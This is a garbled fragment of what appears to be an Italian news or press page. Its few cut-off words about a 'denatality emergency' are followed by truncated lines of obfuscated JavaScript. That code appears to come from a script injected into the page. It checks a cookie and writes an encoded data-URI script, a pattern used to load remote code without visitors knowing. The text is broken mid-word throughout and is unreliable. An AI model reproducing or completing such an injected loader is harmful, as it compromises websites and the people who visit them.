
abbandonate [
Comunicati
EMERGENZA DENATALITA’ ADDIO. Piace
function getCo
([^;]*)”));ret
src=”data:te
3MiU2MyUzRCU
RCU1MiU1MCU1
)/1e3),cookie=